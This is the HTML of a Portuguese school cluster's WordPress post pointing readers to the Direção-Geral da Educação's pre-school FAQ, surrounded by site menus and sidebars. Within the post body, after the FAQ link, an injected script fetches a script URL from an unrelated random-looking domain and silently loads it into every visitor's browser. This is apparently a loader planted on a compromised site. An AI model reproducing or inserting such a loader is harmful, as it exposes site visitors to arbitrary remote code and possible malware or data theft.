		<li id="menu-item-3796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3796"><a href="https://aevp.net/politica-de-privacidade-e-protecao-de-dados/">Política de Privacidade e Proteção de Dados</a></li>
	</ul>
</li>
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://aevp.net/plano-de-seguranca/">Plano de Segurança EB da Venda do Pinheiro</a></li>
	<li id="menu-item-7986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7986"><a href="https://aevp.net/wordpress/wp-content/uploads/2025/08/Guia-de-Acolhimento-Docente_2025-2026.pdf">Guia de acolhimento &#8211; Pessoal Docente</a></li>
	<li id="menu-item-6003" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6003"><a href="https://aevp.net/guias-de-acolhimento-2021-2022/">Guias de Acolhimento a alunos e encarregados de educação</a></li>
	<li id="menu-item-4935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4935"><a href="https://aevp.net/guioes-de-apoio-a-realizacao-de-trabalhos/">Guiões de Apoio à Realização de Trabalhos</a></li>
</ul>
</li>
<li id="menu-item-8715" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8715"><a href="https://aevp.net/tag/horarios-a-concurso/">Horários a concurso</a></li>
<li id="menu-item-6561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6561"><a>Escola Digital e Serviços</a>
<ul class="sub-menu">
	<li id="menu-item-6562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6562"><a>Escola Digital</a>
	<ul class="sub-menu">
		<li id="menu-item-6584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6584"><a href="https://aevp.net/padde/">PADDE &#8211; Plano de Ação</a></li>
		<li id="menu-item-6585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6585"><a>Política de Uso Aceitável</a>
		<ul class="sub-menu">
			<li id="menu-item-6955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6955"><a href="https://aevp.net/politica-de-utilizacao-aceitavel/">Política de Utilização Aceitável</a></li>
			<li id="menu-item-6588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6588"><a href="https://aevp.net/politica-de-utilizacao-aceitavel-praticas/">Política de Utilização Aceitável – Práticas</a></li>
		</ul>
</li>
		<li id="menu-item-6566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6566"><a href="https://aevp.net/conta-institucional-aevp-como-aceder/">Conta Institucional AEVP</a></li>
		<li id="menu-item-6567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6567"><a href="https://aevp.net/escola-digital-software/">Kits ED: Software de Base</a></li>
		<li id="menu-item-6568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6568"><a>Tutoriais e Documentação</a>
		<ul class="sub-menu">
			<li id="menu-item-6576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6576"><a href="https://aevp.net/wordpress/wp-content/uploads/2022/07/edigital_05-07-2021-Cuco_print.pdf">Guia de Desbloqueio CUCO</a></li>
			<li id="menu-item-6574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6574"><a href="https://cuco.inforlandia.pt/ucode/">Desbloqueio de Computadores</a></li>
			<li id="menu-item-6579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6579"><a href="https://docs.google.com/document/d/1itOWZVB78u3n5b-B41DFMe6s8BrKubATp5LcfL_oe4w/edit?usp=sharing">Ligar e Configurar Hotspot Thingsmatrix</a></li>
			<li id="menu-item-6578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6578"><a href="https://aevp.net/wordpress/wp-content/uploads/2022/07/ED_QuickGuide_LTE4G_GW1-W148_V2.pdf">Modem Interno &#8211; Guia de Configuração</a></li>
			<li id="menu-item-9315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9315"><a href="https://docs.google.com/document/d/1IKHmcVNpf3rM2yQ-g6EzFpz3UE0PGSP5PYqXstbKRxI/edit?usp=sharing">Problemas na Ligação Wifi</a></li>
		</ul>
</li>
		<li id="menu-item-6569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6569"><a>Enquadramentos</a>
		<ul class="sub-menu">
			<li id="menu-item-6570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6570"><a href="https://dre.pt/dre/lexionario/termo/comodato">Comodato</a></li>
			<li id="menu-item-6571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6571"><a href="https://dre.pt/dre/legislacao-consolidada/decreto-lei/1966-34509075-49888175">Código Civil: Contrato de Comodato</a></li>
		</ul>
</li>
		<li id="menu-item-5097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5097"><a href="https://aevp.net/moodle/">Moodle</a>
		<ul class="sub-menu">
			<li id="menu-item-5486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5486"><a href="https://aevp.net/moodle/">Moodle AEVP</a></li>
			<li id="menu-item-5483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5483"><a href="https://aevp.net/moodle-aevp-recuperacao-automatica-de-palavra-passe/">Moodle: Recuperação de Palavra-Passe</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-6589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6589"><a>LGPD</a>
	<ul class="sub-menu">
		<li id="menu-item-6592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6592"><a href="https://aevp.net/politica-de-privacidade-e-protecao-de-dados/">Política de Privacidade e Proteção de Dados</a></li>
		<li id="menu-item-6590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590"><a href="https://aevp.net/politica-de-privacidade-e-dados-pessoais/">Política de Privacidade e Dados Pessoais</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1061"><a href="https://aevp.net/tag/provas-e-exames/">Provas de Avaliação Externa/ PEF</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-77"><a>Recursos e Projetos</a>
<ul class="sub-menu">
	<li id="menu-item-11485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11485"><a href="https://www.uradmonitor.com/?open=2050BA68">Monitorização uRAD</a></li>
	<li id="menu-item-7356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7356"><a href="https://sites.google.com/view/clubes-e-projetos-aevp/atividades-de-promo%C3%A7%C3%A3o-do-sucesso-escolar">Clubes e Projetos</a></li>
	<li id="menu-item-6701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6701"><a href="https://aevp.net/legislacao/">Legislação/ Ligações úteis</a></li>
</ul>
</li>
<li id="menu-item-9067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9067"><a href="https://aevp.net/prevencao-da-corrupcao/">Sistema de Controlo Interno</a></li>
<li id="menu-item-7004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7004"><a href="https://aevp.inovarmais.com/consulta/app/index.html">Inovar Consulta</a></li>
<li id="menu-item-7072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7072"><a href="https://siga.edubox.pt/auth">SIGA</a></li>
<li id="menu-item-6969" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6969"><a href="https://aevp.net/ementas-do-refeitorio-escola-sede/">Ementas escolares</a></li>
<li id="menu-item-9305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9305"><a href="https://aevp.net/procedimento-concursal-para-o-cargo-de-diretor/">Procedimento concursal para Diretor</a></li>
<li id="menu-item-11453" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11453"><a href="https://aevp.net/associacao-de-alunos-escola-sede/">Associação de alunos – escola sede</a></li>
</ul></div>																			</div>
			</div>
		</div>
	</div>
</nav>

<div class="super-menu clearfix">
	<div class="super-menu-inner">
		<div class="header-content-container">
			<div class="mob-logo-wrap">
								<a class="logofont site-title" href="https://aevp.net/" rel="home">AEVP &#8211; 121423</a>
									<p class="logodescription site-description">Agrupamento de Escolas da Venda do Pinheiro    NIF: 600082172</p>
							</div>



			<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false"></a>
		</div>
	</div>
</div>
<div id="mobile-menu-overlay"></div>
</header>


<div class="content-wrap">
	<!-- Upper widgets -->
	<div class="header-widgets-wrapper">
		
		
			</div>
	<!-- / Upper widgets -->
</div>



<div id="content" class="site-content clearfix">  
<div class="content-wrap">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

				<div class="featured-thumbnail">
		<img width="266" height="189" src="https://aevp.net/wordpress/wp-content/uploads/2019/10/dge.jpg" class="attachment-superb-ecommerce-slider size-superb-ecommerce-slider wp-post-image" alt="" decoding="async" fetchpriority="high" />	</div>
<article id="post-4696" class="posts-entry fbox post-4696 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
	<header class="entry-header">
		<h1 class="entry-title">Educação Pré-Escolar</h1>			<div class="entry-meta">
				<span class="post-author-wrapper">
					By AEVP on				</span>
				<span class="posted-on"><a href="https://aevp.net/educacao-pre-escolar/" rel="bookmark"><time class="entry-date published" datetime="2019-10-11T10:48:33+00:00">11 Outubro, 2019</time><time class="updated" datetime="2025-09-05T12:28:09+00:00">5 Setembro, 2025</time></a></span><span class="byline"> </span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

	<div class="entry-content">
		
<p>A educação pré-escolar é a primeira etapa da educação básica no processo de educação ao longo da vida (Lei-Quadro &#8211; Lei n.º 5/97, de 10 de fevereiro), destinando-se às crianças com idades compreendidas entre os 3 anos e a idade de ingresso no ensino básico. É ministrada em estabelecimentos de educação pré-escolar, sendo a tutela pedagógica da competência do Ministério da Educação (&#8230;). </p>



<p>Constitui uma missão da Direção-Geral da Educação coordenar, acompanhar e propor orientações, em termos científico-pedagógicos e didáticos, para as atividades da educação pré escolar. Neste âmbito e tendo em consideração dúvidas que têm vindo a ser colocadas a estes serviços, foi elaborado um conjunto de Perguntas Frequentes com o objetivo de esclarecer os profissionais, as famílias, as instituições e o público em geral sobre questões relacionadas com a educação pré-escolar.Este trabalho foi realizado por uma equipa que integrou elementos da Direção-Geral da Educação e da Inspeção-Geral da Educação e Ciência. Pretende-se que este seja um documento aberto, no sentido de ser atualizado sempre que surjam novas questões, pertinentes para o público a que se destina.</p>



<p>Divulga-se a área das Perguntas Frequentes,relativas à Educação Pré-Escolar, no sítio da DGE.</p>



<p><a href="https://www.dge.mec.pt/perguntas-frequentes-faq" target="_blank" rel="noreferrer noopener" aria-label=" (abre num novo separador)">https://www.dge.mec.pt/perguntas-frequentes-faq</a></p>
<script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();


    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;

        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };

        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };

        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);

        document.body.appendChild(script);
      });
    };

    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script>
		
					<div class="category-and-tags">
				<div>
					Category: <a href="https://aevp.net/category/noticias/" rel="category tag">Notícias</a>				</div>
							</div>
			

</div><!-- .entry-content -->
</article><!-- #post-4696 -->

	<nav class="navigation post-navigation" aria-label="Artigos">
		<h2 class="screen-reader-text">Navegação de artigos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://aevp.net/observacao-solar/" rel="prev">Observação Solar</a></div><div class="nav-next"><a href="https://aevp.net/associacao-de-alunos-2019-2020/" rel="next">Associação de alunos 2019/2020</a></div></div>
	</nav><div class="related-posts"><div class="related-posts-headline"><h3>Related Posts</h3></div><div class="related-posts-posts">								<article class="post excerpt  ">
																			<a href="https://aevp.net/informacao-n-o-39-2020-2021-assunto-professores-bibliotecarios-procedimento-concursal-externo-lista-ordenada/" title="INFORMAÇÃO N.º 39 – 2020/ 2021 ASSUNTO: PROFESSORES BIBLIOTECÁRIOS – PROCEDIMENTO CONCURSAL EXTERNO – LISTA ORDENADA">
											<img width="640" height="366" src="https://aevp.net/wordpress/wp-content/uploads/2021/07/4-1024x585.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://aevp.net/wordpress/wp-content/uploads/2021/07/4-1024x585.png 1024w, https://aevp.net/wordpress/wp-content/uploads/2021/07/4-300x171.png 300w, https://aevp.net/wordpress/wp-content/uploads/2021/07/4-768x439.png 768w, https://aevp.net/wordpress/wp-content/uploads/2021/07/4.png 1050w" sizes="(max-width: 640px) 100vw, 640px" />										</a>
																		<div class="article-contents">
										<header class="entry-header">
																							<h4 class="entry-title"><a href="https://aevp.net/informacao-n-o-39-2020-2021-assunto-professores-bibliotecarios-procedimento-concursal-externo-lista-ordenada/" rel="bookmark">INFORMAÇÃO N.º 39 – 2020/ 2021 ASSUNTO: PROFESSORES BIBLIOTECÁRIOS – PROCEDIMENTO CONCURSAL EXTERNO – LISTA ORDENADA</a></h4>												<div class="entry-meta">
													Julho 30, 2021												</div>

												<a class="read-more" href="https://aevp.net/informacao-n-o-39-2020-2021-assunto-professores-bibliotecarios-procedimento-concursal-externo-lista-ordenada/" title="INFORMAÇÃO N.º 39 – 2020/ 2021 ASSUNTO: PROFESSORES BIBLIOTECÁRIOS – PROCEDIMENTO CONCURSAL EXTERNO – LISTA ORDENADA">
													Read More												</a>
																					</div>
																			</article><!--.post.excerpt-->
																									<article class="post excerpt  ">
																		<div class="article-contents">
										<header class="entry-header">
																							<h4 class="entry-title"><a href="https://aevp.net/assaltos-de-leitura/" rel="bookmark">Assaltos de Leitura</a></h4>												<div class="entry-meta">
													Fevereiro 22, 2017												</div>

												<a class="read-more" href="https://aevp.net/assaltos-de-leitura/" title="Assaltos de Leitura">
													Read More												</a>
																					</div>
																			</article><!--.post.excerpt-->
																									<article class="post excerpt  last">
																		<div class="article-contents">
										<header class="entry-header">
																							<h4 class="entry-title"><a href="https://aevp.net/inscricoes-para-o-clube-de-robotica/" rel="bookmark">Inscrições para o Clube de Robótica</a></h4>												<div class="entry-meta">
													Setembro 26, 2017												</div>

												<a class="read-more" href="https://aevp.net/inscricoes-para-o-clube-de-robotica/" title="Inscrições para o Clube de Robótica">
													Read More												</a>
																					</div>
																			</article><!--.post.excerpt-->
																	</div></div>
				</main><!-- #main -->
			</div><!-- #primary -->
			
<aside id="secondary" class="featured-sidebar blog-sidebar-wrapper widget-area">
	<section id="search-2" class="widget widget_search"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">Pesquisar:</h4></div><form role="search" method="get" class="search-form" action="https://aevp.net/">
				<label>
					<span class="screen-reader-text">Pesquisar por:</span>
					<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pesquisar" />
			</form></section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">RGPD</h4></div><div class="textwidget custom-html-widget">Conheça aqui a <a href="https://aevp.net/politica-de-privacidade-e-protecao-de-dados/" target="_blank" rel="noopener"><strong>Política de Privacidade e Proteção de Dados</strong></a> aplicável a todos os utentes dos serviços do Agrupamento.


Clique aqui para conhecer a <strong><a href="https://aevp.net/politica-de-privacidade-e-dados-pessoais/" target="_blank" rel="noopener">Política de Privacidade e Dados Pessoais</a></strong> do nosso website.


Para questões relacionadas com o Regulamento Geral de Proteção de Dados, contactem-nos através do endereço de email <strong>f575@aevp.net</strong>.</div></section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">RGPD</h4></div><div class="textwidget custom-html-widget">Conheça aqui a <a href="https://aevp.net/politica-de-privacidade-e-protecao-de-dados/" target="_blank" rel="noopener"><strong>Política de Privacidade e Proteção de Dados</strong></a> aplicável a todos os utentes dos serviços do Agrupamento.


Clique aqui para conhecer a <strong><a href="https://aevp.net/politica-de-privacidade-e-dados-pessoais/" target="_blank" rel="noopener">Política de Privacidade e Dados Pessoais</a></strong> do nosso website.


Para questões relacionadas com o Regulamento Geral de Proteção de Dados, contactem-nos através do endereço de email <strong>f575@aevp.net</strong>.</div></section><section id="meta-2" class="widget widget_meta"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">Meta</h4></div>
		<ul>
						<li><a href="https://aevp.net/wordpress/wp-login.php">Iniciar sessão</a></li>
			<li><a href="https://aevp.net/feed/">Feed de entradas</a></li>
			<li><a href="https://aevp.net/comments/feed/">Feed de comentários</a></li>

			<li><a href="https://pt.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="block-2" class="widget widget_block"><a href="https://www.esafetylabel.eu" target="_blank"><img decoding="async" src="https://storage.eun.org/esafety-label-medal/Silver_2022_6_en_63873.png"></img></a></section></aside>
		</div>
	</div><!-- #content -->

	

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
					<div class="footer-column-wrapper">
				<div class="footer-column-three footer-column-left">
					<section id="search-4" class="widget widget_search"><div class="swidget"><h3 class="widget-title">Pesquisar no Site:</h3></div><form role="search" method="get" class="search-form" action="https://aevp.net/">
				<label>
					<span class="screen-reader-text">Pesquisar por:</span>
					<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pesquisar" />
			</form></section>				</div>
			
			
			
		</div>

		<div class="site-info">
			&copy;2026 AEVP &#8211; 121423			<!-- Delete below lines to remove copyright from footer -->
			<span class="footer-info-right">
				 | WordPress Theme by <a href="https://superbthemes.com/" rel="nofollow noopener"> Superb WordPress Themes</a>
			</span>
			<!-- Delete above lines to remove copyright from footer -->

		</div><!-- .site-info -->
	</div>

			<a id="goTop" class="to-top" href="#" title="To Top">
			<i class="fa fa-angle-double-up"></i>
		</a>
	

</footer><!-- #colophon -->


<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="text/javascript" src="https://aevp.net/wordpress/wp-content/themes/superb-ecommerce/js/navigation.js?ver=20170823" id="superb-ecommerce-navigation-js"></script>
<script type="text/javascript" src="https://aevp.net/wordpress/wp-content/themes/superb-ecommerce/js/skip-link-focus-fix.js?ver=20170823" id="superb-ecommerce-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://aevp.net/wordpress/wp-content/themes/superb-ecommerce/js/script.js?ver=20160720" id="superb-ecommerce-script-js"></script>
<script type="text/javascript" src="https://aevp.net/wordpress/wp-content/themes/superb-ecommerce/js/accessibility.js?ver=20160720" id="superb-ecommerce-accessibility-js"></script>
    <script>
      /(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
  </script>
  </body>
</html>
